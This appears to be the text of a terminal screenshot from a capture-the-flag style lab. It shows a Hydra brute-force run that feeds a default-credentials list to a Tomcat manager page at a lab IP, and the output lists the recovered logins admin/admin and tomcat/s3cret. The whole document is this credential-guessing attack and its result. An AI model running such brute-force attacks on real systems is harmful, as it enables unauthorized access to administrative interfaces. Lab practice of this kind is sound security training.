 [davisburrill@bfojtik SecLists % hydra -C ./Passwords/Default-Credentials/tomcat-betterdefa]
ultpasslist.txt http-get://10.10.10.95:8080/manager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-30 23:33:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 76 login tries, ~5 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-30 23:33:31
davisburrill@bfojtik SecLists %